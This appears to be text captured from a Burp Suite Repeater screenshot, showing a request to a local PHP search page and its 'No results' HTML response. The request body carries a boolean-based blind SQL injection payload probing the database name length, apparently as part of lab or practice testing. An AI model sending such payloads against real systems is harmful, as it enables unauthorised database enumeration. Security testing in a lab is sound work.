 Dashboard Target Repeater Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions CSRF Deserialization Scanner Autowasp APIKit HaE Settings
1 × 3 × 4 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: localhost
3 Content-Length: 60
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/search.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=m31f0c6i8bn1rg0ouck5khsgp4
21 Connection: close
22
23 search=%27+AND+LENGTH%28DATABASE%28%29%29+%3E+10+%23&submit=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
197 var myvar = '';
198 if (myvar === '') {
199 showErrors('Access Denied! Login first', 'alert alert-danger navbar-brand');
200 return false;
201 }
202
203 }
204 </script>
205 <!-- Page Content -->
206 <div class="container">
207
208 <div class="row">
209
210 <!-- Blog Entries Column -->
211 <div class="col-md-8">
212
213 <div class="row" style="margin-top: 10px;">
214 <div class="col-6">
215 <article class="blog-card" style="z-index: 100;">
216 <div class="blog-card__info">
217 <h5 style=" font-size: x-large; font-weight: 600; font-stretch:
extra-expanded; overflow-wrap:break-word; ">
218 No results</h5>
219 <p>Please, try to search something else</p>
220 </div>
221 </article>
222 </div>
223 </div>
224 <section class="detail-page">
225 <div class="container ">
226
227 </div>
228 </section>
229
230
231
232
233
234
235
236
237
238
239
? No results × 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Done 18,165 bytes | 18 millis